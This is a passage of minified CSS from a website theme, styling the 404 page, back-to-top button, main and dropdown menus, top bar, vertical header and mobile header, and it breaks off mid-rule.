.eltdf-next-icon .eltdf-icon-arrow:before,.eltdf-owl-slider .owl-nav .eltdf-prev-icon .eltdf-icon-arrow:before{position:relative;display:inline-block;vertical-align:top;line-height:inherit}body.error404 .eltdf-mobile-header,body.error404 .eltdf-page-header,body.error404 .eltdf-top-bar{display:none!important}body.error404.eltdf-wrapper{padding:0!important}body.error404 .eltdf-content{margin-top:0!important;background-image:url(img/404.jpg);background-position:center 0;background-size:cover;background-repeat:no-repeat}body.error404 h5.eltdf-page-not-found-text{color:#fff;margin:25px 0 21px;font-weight:500}body.error404 .eltdf-404-logo{position:absolute;top:0;left:0;width:100%;display:inline-block;vertical-align:middle;text-align:center}body.error404 .eltdf-404-logo a{position:relative;display:inline-block;vertical-align:middle;margin:50px 0 0}body.error404 .eltdf-404-logo img{display:block;height:100%;margin:0 auto}body.error404 .eltdf-content-inner{height:100%}body.error404 .eltdf-404-background{position:relative;display:table;height:100%;width:100%}body.error404 .eltdf-page-not-found{position:relative;display:table-cell;width:100%;height:100%;vertical-align:bottom;padding:0 33% 9%;text-align:center}@media only screen and (max-width:1440px){body.error404 .eltdf-page-not-found{padding:0 25% 9%}}@media only screen and (max-width:1280px){body.error404 .eltdf-page-not-found{padding:0 25% 6%}}@media only screen and (max-width:1024px){body.error404 .eltdf-page-not-found{padding:0 10% 12%}}@media (max-width:1024px) and (orientation:portrait){body.error404 .eltdf-page-not-found{padding:0 5% 26%}}@media (max-width:768px) and (orientation:portrait){body.error404 .eltdf-page-not-found{padding:0 5% 26%}}body.error404 .eltdf-page-not-found h1{margin:0 0 -5px;color:#fff;font-weight:300}@media only screen and (max-width:480px){body.error404 .eltdf-page-not-found h1{font-size:50px;line-height:1.3em}}body.error404 .eltdf-page-not-found h3{margin:14px 0 9px}body.error404 .eltdf-page-not-found .eltdf-btn{margin:21px 0 0}body.error404 .eltdf-btn.eltdf-btn-light{color:#fff;border-color:#fff}#eltdf-back-to-top{position:fixed;width:40px;height:40px;right:30px;bottom:12px;margin:0;z-index:10000;backface-visibility:hidden;-webkit-transform:scaleX(0);-moz-transform:scaleX(0);transform:scaleX(0);-webkit-transition:transform .3s;-moz-transition:transform .3s;transition:transform .3s}#eltdf-back-to-top .eltdf-icon-stack{display:none}#eltdf-back-to-top.off{-webkit-transform:scaleX(0);-moz-transform:scaleX(0);transform:scaleX(0);-webkit-transition:transform .3s;-moz-transition:transform .3s;transition:transform .3s}#eltdf-back-to-top.off:hover:after,#eltdf-back-to-top.off:hover:before{-webkit-transform:none;-moz-transform:none;transform:none}#eltdf-back-to-top.on{-webkit-transform:scaleX(1);-moz-transform:scaleX(1);transform:scaleX(1);-webkit-transition:transform .3s;-moz-transition:transform .3s;transition:transform .3s}#eltdf-back-to-top:after,#eltdf-back-to-top:before{content:'';position:absolute;left:0;top:50%;margin-top:-1px;width:20px;height:2px;background-color:#808285;-webkit-transform-origin:21px 0;-moz-transform-origin:21px 0;transform-origin:21px 0;-webkit-transition:transform .2s,backgroun-color .15s ease-out;-moz-transition:transform .2s,backgroun-color .15s ease-out;transition:transform .2s,backgroun-color .15s ease-out}#eltdf-back-to-top:after{left:20px;-webkit-transform-origin:3px 0;-moz-transform-origin:3px 0;transform-origin:3px 0}#eltdf-back-to-top:hover:before{-webkit-transform:translate(2px,-15px) rotate(-40deg);-moz-transform:translate(2px,-15px) rotate(-40deg);transform:translate(2px,-15px) rotate(-40deg);background-color:#dfb947}#eltdf-back-to-top:hover:after{-webkit-transform:translate(2px,-12px) rotate(40deg);-moz-transform:translate(2px,-12px) rotate(40deg);transform:translate(2px,-12px) rotate(40deg);background-color:#dfb947}.eltdf-self-hosted-video-holder .eltdf-video-wrap .mejs-container,.eltdf-self-hosted-video-holder .eltdf-video-wrap .mejs-overlay-play{height:100%!important;/*!important because of the inline style*/width:100%!important/*!important because of the inline style*/}.eltdf-logo-wrapper{display:inline-block;vertical-align:middle}.eltdf-logo-wrapper a{position:relative;display:inline-block;vertical-align:middle;max-width:100%}.eltdf-logo-wrapper a img{height:100%;width:auto;-webkit-transition:opacity .2s ease;-moz-transition:opacity .2s ease;transition:opacity .2s ease}.eltdf-logo-wrapper a img.eltdf-normal-logo{opacity:1}.eltdf-logo-wrapper a img.eltdf-dark-logo{opacity:0;-webkit-transform:translateY(-100%);-moz-transform:translateY(-100%);transform:translateY(-100%)}.eltdf-logo-wrapper a img.eltdf-light-logo{opacity:0;-webkit-transform:translateY(-200%);-moz-transform:translateY(-200%);transform:translateY(-200%)}.eltdf-main-menu{position:relative;display:inline-block;vertical-align:middle;height:100%}.eltdf-main-menu ul{list-style:none outside none;margin:0;padding:0;text-align:left}.eltdf-main-menu ul li{position:relative;display:inline-block;float:left;padding:0;margin:0}.eltdf-main-menu ul li a{font-family:"Titillium Web",serif;font-size:13px;line-height:24px;color:#939598;font-weight:400;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;transition:all .2s ease-out}.eltdf-main-menu ul li a:hover{color:#373737}.eltdf-main-menu ul li a .menu_icon_wrapper{position:relative;display:inline-block;vertical-align:middle}.eltdf-main-menu ul li a .eltdf-menu-featured-icon{position:relative;top:-4px;left:5px;color:currentColor;font-size:10px;margin:0}.eltdf-main-menu ul li a .eltdf-menu-featured-icon:before{margin:0}.eltdf-main-menu>ul{position:relative;display:inline-block;vertical-align:middle;height:100%}.eltdf-main-menu>ul>li{float:left;height:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-main-menu>ul>li>a{position:relative;display:inline-block;vertical-align:middle;height:100%;padding:0 19px;font-size:13px;color:#373737;line-height:24px;font-weight:600;text-transform:uppercase;letter-spacing:1px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;transition:all .2s ease-out}.eltdf-main-menu>ul>li>a:hover>span.item_outer .item_text:after{width:calc(100% + 6px)}.eltdf-main-menu>ul>li>a>span.item_outer{position:relative;display:block;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);transform:translateY(-50%)}.eltdf-main-menu>ul>li>a>span.item_outer .item_text{position:relative;display:inline-block;vertical-align:top}.eltdf-main-menu>ul>li>a>span.item_outer .item_text:after{position:absolute;content:'';display:block;height:2px;width:0;background-color:#dfb947;left:50%;top:25px;-webkit-transform:translate(-50%,0) translateZ(0);-moz-transform:translate(-50%,0) translateZ(0);transform:translate(-50%,0) translateZ(0);-webkit-transition:width .25s cubic-bezier(.27,.62,.43,1.01);-moz-transition:width .25s cubic-bezier(.27,.62,.43,1.01);transition:width .25s cubic-bezier(.27,.62,.43,1.01)}.eltdf-main-menu>ul>li.has_sub>a .eltdf-menu-arrow{display:none}.eltdf-main-menu>ul>li.current-menu-ancestor>a>span.item_outer .item_text:after,.eltdf-main-menu>ul>li.current-menu-item>a>span.item_outer .item_text:after{width:calc(100% + 6px)}.eltdf-light-header .eltdf-page-header>div:not(.eltdf-sticky-header):not(.fixed) .eltdf-main-menu>ul>li>a{color:#fff}.eltdf-light-header .eltdf-page-header>div:not(.eltdf-sticky-header):not(.fixed) .eltdf-main-menu>ul>li>a:hover{color:#fff}.eltdf-light-header .eltdf-page-header>div:not(.eltdf-sticky-header):not(.fixed) .eltdf-main-menu>ul>li.eltdf-active-item>a{color:#fff}.eltdf-dark-header .eltdf-page-header>div:not(.eltdf-sticky-header):not(.fixed) .eltdf-main-menu>ul>li>a{color:#333}.eltdf-dark-header .eltdf-page-header>div:not(.eltdf-sticky-header):not(.fixed) .eltdf-main-menu>ul>li>a:hover{color:#333}.eltdf-dark-header .eltdf-page-header>div:not(.eltdf-sticky-header):not(.fixed) .eltdf-main-menu>ul>li.eltdf-active-item>a{color:#333}.eltdf-drop-down .second{position:absolute;display:block;left:-12px;top:100%;visibility:hidden;overflow:hidden;opacity:0;z-index:10;-webkit-transition:top .15s ease-out;-moz-transition:top .15s ease-out;transition:top .15s ease-out;-webkit-box-shadow:0 5px 5px 0 rgba(0,0,0,.03);-moz-box-shadow:0 5px 5px 0 rgba(0,0,0,.03);box-shadow:0 5px 5px 0 rgba(0,0,0,.03)}.eltdf-drop-down .second.eltdf-drop-down-start{visibility:visible;overflow:visible;opacity:1;-webkit-transition:opacity .2s ease-out;-moz-transition:opacity .2s ease-out;transition:opacity .2s ease-out}.eltdf-drop-down .second.right{right:-12px;left:auto}.eltdf-drop-down .second .inner{position:relative;display:block;padding:0;margin:0;z-index:997}.eltdf-drop-down .second .inner ul li{display:block;float:none;height:auto}.eltdf-drop-down .second .inner ul li .widget{margin:0!important}.eltdf-drop-down .second .inner ul li a{display:block;float:none;margin:0;padding:8px 31px;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;transition:all .2s ease-out}.eltdf-drop-down .second .inner ul li a .item_text{display:inline-block;position:relative}.eltdf-drop-down .second .inner ul li a .item_text:after{position:absolute;content:'';display:block;height:2px;width:0;background-color:#dfb947;left:50%;top:25px;-webkit-transform:translate(-50%,0) translateZ(0);-moz-transform:translate(-50%,0) translateZ(0);transform:translate(-50%,0) translateZ(0);-webkit-transition:width .25s cubic-bezier(.27,.62,.43,1.01);-moz-transition:width .25s cubic-bezier(.27,.62,.43,1.01);transition:width .25s cubic-bezier(.27,.62,.43,1.01)}.eltdf-drop-down .second .inner ul li a:hover .item_text:after{width:100%}.eltdf-drop-down .second .inner ul li a .item_outer{position:relative;display:block}.eltdf-drop-down .second .inner ul li.sub>a .item_outer:after{position:absolute;display:inline-block;vertical-align:middle;top:-2px;right:-2px;content:'\e04b';font-family:linea-arrows-10;font-size:17px;font-weight:400;font-style:normal;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.eltdf-drop-down .second .inner ul.right li a .item_outer{padding:0 0 0 30px}.eltdf-drop-down .second .inner ul.right li a:hover .item_outer:before{left:auto;right:0}.eltdf-drop-down .second .inner ul.right li.current-menu-ancestor>a .item_outer:before,.eltdf-drop-down .second .inner ul.right li.current-menu-item>a .item_outer:before{left:auto;right:0}.eltdf-drop-down .second .inner ul.right li.sub>a .item_outer:after{right:auto;left:-2px;content:"\e03f"}.eltdf-drop-down .second .inner ul.right li a{text-align:right}.eltdf-drop-down .second .inner ul.right li ul{left:-100%}.eltdf-drop-down li.left_position .second{left:0}.eltdf-drop-down li.right_position .second{left:auto;right:0}.eltdf-drop-down>ul>li:hover>.second{z-index:20;border-top:2px solid #dfb947}.eltdf-drop-down .narrow .second .inner ul{position:relative;display:inline-block;vertical-align:middle;background-color:#fff;padding:27px 0}.eltdf-drop-down .narrow .second .inner ul li{width:230px}.eltdf-drop-down .narrow .second .inner ul li ul{position:absolute;left:100%;top:-23px;height:auto;opacity:0;overflow:hidden;z-index:10;-webkit-transform:translateZ(0);-webkit-transition:opacity .4s ease-out;-moz-transition:opacity .4s ease-out;transition:opacity .4s ease-out;-webkit-box-shadow:0 5px 5px 0 rgba(0,0,0,.03);-moz-box-shadow:0 5px 5px 0 rgba(0,0,0,.03);box-shadow:0 5px 5px 0 rgba(0,0,0,.03)}.eltdf-drop-down .narrow .second .inner ul li:hover ul{z-index:20;opacity:1}.eltdf-drop-down .narrow .second .inner ul.right li ul{left:-100%}.eltdf-drop-down .wide .second .inner{background-color:#fff;text-align:center}.eltdf-drop-down .wide .second .inner ul li a{padding:8px 0}.eltdf-drop-down .wide .second .inner ul li ul{position:relative;display:block;top:0;left:0;visibility:visible}.eltdf-drop-down .wide .second .inner ul li ul li:last-child a{padding-bottom:0}.eltdf-drop-down .wide .second .inner>ul{position:relative;display:inline-block;vertical-align:middle;width:1100px;padding:35px 0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-grid-1200 .eltdf-drop-down .wide .second .inner>ul{width:1200px}.eltdf-grid-1000 .eltdf-drop-down .wide .second .inner>ul{width:1000px}.eltdf-grid-800 .eltdf-drop-down .wide .second .inner>ul{width:800px}.eltdf-drop-down .wide .second .inner>ul>li{float:left;width:25%;margin:0;padding:0 26px;border-left:1px solid #ebebeb;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-drop-down .wide .second .inner>ul>li:nth-child(4n+1){clear:both}.eltdf-boxed .eltdf-drop-down .wide .second .inner>ul>li:nth-child(4n+1){border:0}.eltdf-drop-down .wide .second .inner>ul>li>a{padding:0 0 13px;color:#373737;font-size:14px;line-height:1.1em;font-weight:600;letter-spacing:1px;text-transform:uppercase}.eltdf-drop-down .wide .second .inner>ul>li>a.no_link{cursor:default}.eltdf-drop-down .wide .second .inner>ul>li>a .item_outer{padding:0;overflow:inherit}.eltdf-drop-down .wide .second .inner>ul>li>a .item_outer:after,.eltdf-drop-down .wide .second .inner>ul>li>a .item_outer:before{display:none}.eltdf-drop-down .wide .second .inner>ul>li>a .item_text:after{display:none}.eltdf-drop-down .wide.left_position .second .inner>ul,.eltdf-drop-down .wide.right_position .second .inner>ul{width:auto;white-space:nowrap}.eltdf-drop-down .wide.left_position .second .inner>ul>li,.eltdf-drop-down .wide.right_position .second .inner>ul>li{float:none;display:inline-block;vertical-align:top}.eltdf-drop-down .wide.left_position .second .inner>ul>li:nth-child(4n+1),.eltdf-drop-down .wide.right_position .second .inner>ul>li:nth-child(4n+1){border-left:none}.eltdf-drop-down .wide.left_position .second ul li,.eltdf-drop-down .wide.right_position .second ul li{width:200px}body.eltdf-dropdown-slide-from-bottom .eltdf-drop-down .second{-webkit-transition:top .25s cubic-bezier(.25,.1,.11,.99) .1s,opacity .2s cubic-bezier(.25,.1,.11,.99) .1s,height 0s ease-out .5s;-moz-transition:top .25s cubic-bezier(.25,.1,.11,.99) .1s,opacity .2s cubic-bezier(.25,.1,.11,.99) .1s,height 0s ease-out .5s;transition:top .25s cubic-bezier(.25,.1,.11,.99) .1s,opacity .2s cubic-bezier(.25,.1,.11,.99) .1s,height 0s ease-out .5s}body.eltdf-dropdown-slide-from-bottom .eltdf-drop-down .narrow .second .inner,body.eltdf-dropdown-slide-from-bottom .eltdf-drop-down .wide .second .inner{top:30px;-webkit-transition:all .35s cubic-bezier(.25,.1,.11,.99);-moz-transition:all .35s cubic-bezier(.25,.1,.11,.99);transition:all .35s cubic-bezier(.25,.1,.11,.99)}body.eltdf-dropdown-slide-from-bottom .eltdf-drop-down .narrow .second.eltdf-drop-down-start .inner,body.eltdf-dropdown-slide-from-bottom .eltdf-drop-down .wide .second.eltdf-drop-down-start .inner{top:0}body.eltdf-dropdown-slide-from-bottom .eltdf-drop-down .narrow .second .inner ul li ul{top:15px;-webkit-transition:all .35s cubic-bezier(.25,.1,.11,.99);-moz-transition:all .35s cubic-bezier(.25,.1,.11,.99);transition:all .35s cubic-bezier(.25,.1,.11,.99)}body.eltdf-dropdown-slide-from-bottom .eltdf-drop-down .narrow .second .inner ul li:hover ul{top:-23px}body.eltdf-dropdown-slide-from-top .eltdf-drop-down .second{overflow:visible;-webkit-transition:top .15s ease-out,opacity .2s ease-out,height 0s ease-out .5s;-moz-transition:top .15s ease-out,opacity .2s ease-out,height 0s ease-out .5s;transition:top .15s ease-out,opacity .2s ease-out,height 0s ease-out .5s}body.eltdf-dropdown-slide-from-top .eltdf-drop-down .narrow .second .inner>ul,body.eltdf-dropdown-slide-from-top .eltdf-drop-down .wide .second .inner>ul{top:-30px;-webkit-transition:all .35s cubic-bezier(.39,.575,.565,1);-moz-transition:all .35s cubic-bezier(.39,.575,.565,1);transition:all .35s cubic-bezier(.39,.575,.565,1)}body.eltdf-dropdown-slide-from-top .eltdf-drop-down .narrow .second.eltdf-drop-down-start .inner>ul,body.eltdf-dropdown-slide-from-top .eltdf-drop-down .wide .second.eltdf-drop-down-start .inner>ul{top:0}body.eltdf-dropdown-slide-from-top .eltdf-drop-down .narrow .second .inner ul li ul{top:-22px;-webkit-transition:all .35s cubic-bezier(.39,.575,.565,1);-moz-transition:all .35s cubic-bezier(.39,.575,.565,1);transition:all .35s cubic-bezier(.39,.575,.565,1)}body.eltdf-dropdown-slide-from-top .eltdf-drop-down .narrow .second .inner ul li:hover ul{top:-1px}body.eltdf-dropdown-slide-from-left .eltdf-drop-down .second{overflow:visible;-webkit-transition:top .15s ease-out,opacity .15s ease-out,height 0s ease-out .4s;-moz-transition:top .15s ease-out,opacity .15s ease-out,height 0s ease-out .4s;transition:top .15s ease-out,opacity .15s ease-out,height 0s ease-out .4s}body.eltdf-dropdown-slide-from-left .eltdf-drop-down .narrow .second .inner>ul,body.eltdf-dropdown-slide-from-left .eltdf-drop-down .wide .second .inner>ul{left:-30px;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;transition:all .2s ease-out}body.eltdf-dropdown-slide-from-left .eltdf-drop-down .narrow .second.eltdf-drop-down-start .inner>ul,body.eltdf-dropdown-slide-from-left .eltdf-drop-down .wide .second.eltdf-drop-down-start .inner>ul{left:0}body.eltdf-dropdown-slide-from-left .eltdf-drop-down .narrow .second .inner ul li ul{left:calc(100% - 30px);-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;transition:all .2s ease-out}body.eltdf-dropdown-slide-from-left .eltdf-drop-down .narrow .second .inner ul li:hover ul{left:100%}.eltdf-top-bar{position:relative;height:30px;width:100%;font-size:10px;color:#2d2d2d;background-color:#373737;z-index:111}.eltdf-top-bar>.eltdf-vertical-align-containers{padding:0 50px}.eltdf-top-bar .eltdf-grid{height:100%}.eltdf-top-bar .eltdf-grid .eltdf-vertical-align-containers{padding-left:0;padding-right:0}.eltdf-light-header .eltdf-top-bar{color:#fff!important}.eltdf-light-header .eltdf-top-bar .widget{color:#fff!important}.eltdf-light-header .eltdf-top-bar .widget .widgettitle,.eltdf-light-header .eltdf-top-bar .widget a,.eltdf-light-header .eltdf-top-bar .widget i,.eltdf-light-header .eltdf-top-bar .widget p,.eltdf-light-header .eltdf-top-bar .widget span{color:#fff!important}.eltdf-light-header .eltdf-top-bar .widget a:hover{color:rgba(255,255,255,.8)!important}.eltdf-dark-header .eltdf-top-bar{color:#333!important}.eltdf-dark-header .eltdf-top-bar .widget{color:#333!important}.eltdf-dark-header .eltdf-top-bar .widget .widgettitle,.eltdf-dark-header .eltdf-top-bar .widget a,.eltdf-dark-header .eltdf-top-bar .widget i,.eltdf-dark-header .eltdf-top-bar .widget p,.eltdf-dark-header .eltdf-top-bar .widget span{color:#333!important}.eltdf-dark-header .eltdf-top-bar .widget a:hover{color:rgba(51,51,51,.8)!important}.eltdf-header-standard .eltdf-menu-area.eltdf-menu-center .eltdf-vertical-align-containers .eltdf-position-center-inner{height:100%}.eltdf-header-standard .eltdf-menu-area.eltdf-menu-right .eltdf-main-menu{width:auto}.eltdf-header-standard .eltdf-menu-area.eltdf-menu-right .eltdf-vertical-align-containers .eltdf-position-right-inner{height:100%}.eltdf-header-standard .eltdf-menu-area .eltdf-grid{height:100%}.eltdf-header-full-screen .eltdf-menu-area .eltdf-grid{height:100%}.eltdf-header-vertical .eltdf-logo-wrapper{position:relative;display:inline-block;width:100%;vertical-align:middle;z-index:100}.eltdf-header-vertical .eltdf-logo-wrapper a{display:block;position:relative;height:100%}.eltdf-header-vertical .eltdf-logo-wrapper img{display:block;height:auto;max-height:100%;-webkit-transition:opacity .3s ease;-moz-transition:opacity .3s ease;transition:opacity .3s ease}.eltdf-header-vertical .eltdf-vertical-area-widget-holder{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:10px 0 0;z-index:100}.eltdf-header-vertical .eltdf-vertical-menu{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:58px 0 31px;padding:0;z-index:100}.eltdf-header-vertical .eltdf-vertical-menu ul{position:relative;list-style-type:none;padding:0;margin:0}.eltdf-header-vertical .eltdf-vertical-menu ul li{position:relative;padding:0;margin:0}.eltdf-header-vertical .eltdf-vertical-menu ul li a{position:relative;display:block;margin:0;padding:2px 0;font-size:13px;line-height:24px;color:#939598}.eltdf-header-vertical .eltdf-vertical-menu ul li a .item_outer{position:relative;display:block;padding:0 15px 0 0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-header-vertical .eltdf-vertical-menu ul li a .eltdf-menu-arrow,.eltdf-header-vertical .eltdf-vertical-menu ul li a .eltdf-menu-featured-icon{color:inherit}.eltdf-header-vertical .eltdf-vertical-menu ul li a .eltdf-menu-arrow{position:absolute;top:1px;right:0;font-size:18px;line-height:inherit;margin:0}.eltdf-header-vertical .eltdf-vertical-menu ul li a .eltdf-menu-featured-icon{position:relative;top:-4px;left:5px;font-size:10px;margin:0}.eltdf-header-vertical .eltdf-vertical-menu ul li a .menu_icon:not(.blank):not(.null){padding:0 5px 0 0}.eltdf-header-vertical .eltdf-vertical-menu ul li a:hover{color:#dfb947}.eltdf-header-vertical .eltdf-vertical-menu ul li ul li a{padding:3px 0}.eltdf-header-vertical .eltdf-vertical-menu ul li ul li.sub>a .item_outer{position:relative;display:block}.eltdf-header-vertical .eltdf-vertical-menu ul li ul li.sub>a .item_outer:after{position:absolute;top:1px;right:0;margin:0;font-family:Ionicons;font-size:inherit;line-height:inherit;content:"\f3d6"}.eltdf-header-vertical .eltdf-vertical-menu ul li ul li.current-menu-ancestor>a,.eltdf-header-vertical .eltdf-vertical-menu ul li ul li.current-menu-item>a,.eltdf-header-vertical .eltdf-vertical-menu ul li ul li.current_page_item>a{color:#373737}.eltdf-header-vertical .eltdf-vertical-menu ul li ul li ul{padding:0 0 0 5px}.eltdf-header-vertical .eltdf-vertical-menu ul li .second{display:none;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);transform:translateZ(0)}.eltdf-header-vertical .eltdf-vertical-menu ul li .second .inner{position:relative;display:block;padding:0 0 10px;z-index:997}.eltdf-header-vertical .eltdf-vertical-menu>ul>li>a{padding-left:2px;font-weight:600;line-height:40px;text-transform:uppercase;letter-spacing:1px;color:#b4b4b4}.eltdf-header-vertical .eltdf-vertical-menu>ul>li>a span.item_text{position:relative;display:inline-block;vertical-align:top}.eltdf-light-header.eltdf-header-vertical .eltdf-vertical-area-widget-holder a{color:#fff}.eltdf-light-header.eltdf-header-vertical .eltdf-shopping-cart-holder .eltdf-header-cart .eltdf-cart-number span{color:#333}.eltdf-light-header.eltdf-header-vertical .eltdf-vertical-menu ul li a{color:#fff!important}.eltdf-light-header.eltdf-header-vertical .eltdf-vertical-menu ul li a:hover{color:rgba(255,255,255,.8)!important}.eltdf-light-header.eltdf-header-vertical .eltdf-vertical-menu ul li ul li.current-menu-ancestor>a,.eltdf-light-header.eltdf-header-vertical .eltdf-vertical-menu ul li ul li.current-menu-item>a,.eltdf-light-header.eltdf-header-vertical .eltdf-vertical-menu ul li ul li.current_page_item>a{color:rgba(255,255,255,.8)!important}.eltdf-light-header.eltdf-header-vertical .eltdf-vertical-menu>ul>li.current-menu-ancestor>a,.eltdf-light-header.eltdf-header-vertical .eltdf-vertical-menu>ul>li.eltdf-active-item>a{color:rgba(255,255,255,.8)!important}.eltdf-dark-header.eltdf-header-vertical .eltdf-vertical-area-background{background-color:#fff}.eltdf-dark-header.eltdf-header-vertical .eltdf-vertical-menu ul li a{color:#333!important}.eltdf-dark-header.eltdf-header-vertical .eltdf-vertical-menu ul li a:hover{color:rgba(51,51,51,.8)!important}.eltdf-dark-header.eltdf-header-vertical .eltdf-vertical-menu ul li ul li.current-menu-ancestor>a,.eltdf-dark-header.eltdf-header-vertical .eltdf-vertical-menu ul li ul li.current-menu-item>a,.eltdf-dark-header.eltdf-header-vertical .eltdf-vertical-menu ul li ul li.current_page_item>a{color:rgba(51,51,51,.8)!important}.eltdf-dark-header.eltdf-header-vertical .eltdf-vertical-menu>ul>li.current-menu-ancestor>a,.eltdf-dark-header.eltdf-header-vertical .eltdf-vertical-menu>ul>li.eltdf-active-item>a{color:rgba(51,51,51,.8)!important}.eltdf-header-vertical .eltdf-content,.eltdf-header-vertical footer{padding-left:312px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-header-vertical .eltdf-vertical-menu-area{position:fixed;width:312px;top:0;left:0;height:100%;padding:60px 61px 10px 52px;background-color:transparent;outline:0;z-index:101;-webkit-backface-visibility:hidden;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-header-vertical .eltdf-vertical-menu-area-inner{position:relative;display:inline-block;width:100%;vertical-align:middle;height:100%}.eltdf-header-vertical .eltdf-vertical-menu-area-inner.eltdf-vertical-align-left{text-align:left}.eltdf-header-vertical .eltdf-vertical-menu-area-inner.eltdf-vertical-align-center{text-align:center}.eltdf-header-vertical .eltdf-vertical-menu-area-inner.eltdf-vertical-align-center .eltdf-logo-wrapper img{margin:0 auto}.eltdf-header-vertical .eltdf-vertical-menu-area.eltdf-with-scroll{overflow:hidden}.eltdf-header-vertical .eltdf-vertical-area-background{position:fixed;width:312px;height:100%;background-position:right top;background-repeat:no-repeat;background-color:#373737;background-size:cover;top:0;left:0;z-index:0;opacity:1;-webkit-transition:opacity .5s ease,background-color .5s ease;-moz-transition:opacity .5s ease,background-color .5s ease;transition:opacity .5s ease,background-color .5s ease}body[class*=eltdf-sticky] .eltdf-sticky-header .eltdf-search-opener .eltdf-search-opener-wrapper{top:0;-webkit-transform:none;-moz-transform:none;transform:none}.eltdf-boxed .eltdf-sticky-header .eltdf-drop-down .wide .second{margin-left:-25px;margin-right:-25px;padding-left:25px;padding-right:25px}.eltdf-mobile-header .eltdf-mobile-nav{display:none;background-color:#fff;border-bottom:1px solid #ebebeb}.eltdf-mobile-header .eltdf-mobile-nav ul{padding:0;margin:0;list-style-type:none}.eltdf-mobile-header .eltdf-mobile-nav ul li{position:relative;padding:0;margin:0;border-top:1px solid #ebebeb}.eltdf-mobile-header .eltdf-mobile-nav ul li a,.eltdf-mobile-header .eltdf-mobile-nav ul li h5{position:relative;display:block;margin:0;padding:5px 0 5px 2px;font-size:13px;line-height:40px;cursor:pointer;font-weight:400}.eltdf-mobile-header .eltdf-mobile-nav ul li a:hover,.eltdf-mobile-header .eltdf-mobile-nav ul li h5:hover{color:#dfb947}.eltdf-mobile-header .eltdf-mobile-nav ul ul{display:none;margin-left:15px}.eltdf-mobile-header .eltdf-mobile-nav ul ul li.current-menu-ancestor>a,.eltdf-mobile-header .eltdf-mobile-nav ul ul li.current-menu-item>a{color:#dfb947}.eltdf-mobile-header .eltdf-mobile-nav .eltdf-grid>ul>li:first-child{border-top:none}.eltdf-mobile-header .eltdf-mobile-nav .eltdf-grid>ul>li>a,.eltdf-mobile-header .eltdf-mobile-nav .eltdf-grid>ul>li>h5{font-weight:600;text-transform:uppercase;letter-spacing:1px;color:#373737}.eltdf-mobile-header .eltdf-mobile-nav .eltdf-grid>ul>li>a:hover,.eltdf-mobile-header .eltdf-mobile-nav .eltdf-grid>ul>li>h5:hover{color:#dfb947}.eltdf-mobile-header .eltdf-mobile-nav .eltdf-grid>ul>li.eltdf-active-item>a{color:#dfb947}.eltdf-mobile-header .eltdf-mobile-nav .mobile_arrow{position:absolute;right:0;top:0;width:50px;height:50px;line-height:50px;font-size:18px;text-align:right}.eltdf-mobile-header .eltdf-mobile-nav .mobile_arrow:hover{color:#dfb947;cursor:pointer}.eltdf-mobile-header .eltdf-mobile-nav .mobile_arrow .fa-angle-down{display:none}.eltdf-mobile-header .eltdf-mobile-nav li.eltdf-opened>.mobile_arrow>.eltdf-sub-arrow{-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);transform:rotate(90deg)}.eltdf-mobile-header .eltdf-mobile-nav>.eltdf-grid>ul>li:last-child>a,.eltdf-mobile-header .eltdf-mobile-nav>ul>li:last-child>a{border-bottom:none}.eltdf-mobile-header{display:none;position:relative;z-index:101}.eltdf-mobile-header .eltdf-mobile-header-inner{position:relative;height:100px;background-color:#fff;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-mobile-header .eltdf-mobile-header-inner .eltdf-mobile-header-holder{position:relative;z-index:2;height:100%}.eltdf-mobile-header .eltdf-grid{height:100%}.eltdf-mobile-header .eltdf-vertical-align-containers{padding:0}.eltdf-mobile-header .eltdf-mobile-logo-wrapper a{display:block}.eltdf-mobile-header .eltdf-mobile-logo-wrapper img{height:100%;width:auto}.eltdf-mobile-header .eltdf-mobile-menu-opener{float:left;position:relative;z-index:2;height:100%}.eltdf-mobile-header .eltdf-mobile-menu-opener a{display:table;height:100%;padding-right:10px}.eltdf-mobile-header .eltdf-mobile-menu-opener a .eltdf-mo-lines{position:relative;display:inline-block;vertical-align:middle;width:18px;height:16px}.eltdf-mobile-header .eltdf-mobile-menu-opener a .eltdf-mo-lines .eltdf-mo-line{position:absolute;left:0;height:1px;width:100%;background-color:currentColor;-webkit-transition:background-color .2s ease-out;-moz-transition:background-color .2s ease-out;transition:background-color .2s ease-out}.eltdf-mobile-header .eltdf-mobile-menu-opener a .eltdf-mo-lines .eltdf-mo-line:before{position:absolute;top:-1px;left:0;display:block;width:100%;height:1px;background-color:inherit;opacity:.5;content:''}.eltdf-mobile-header .eltdf-mobile-menu-opener a .eltdf-mo-lines .eltdf-mo-line.eltdf-line-1{top:0;outline:transparent solid 1px}.eltdf-mobile-header .eltdf-mobile-menu-opener a .eltdf-mo-lines .eltdf-mo-line.eltdf-line-2{top:calc(50% - 1px);outline:transparent solid 1px}.eltdf-mobile-header .eltdf-mobile-menu-opener a .eltdf-mo-lines .eltdf-mo-line.eltdf-line-3{top:calc(100% - 2px);outline:transparent solid 1px}.eltdf-mobile-header .eltdf-mobile-menu-opener a .eltdf-mobile-menu-text{position:relative;top:0;margin:0;padding-left:3px;color:currentColor}.eltdf-mobile-header .eltdf-mobile-menu-opener a:hover{color:#dfb947}.eltdf-mobile-header 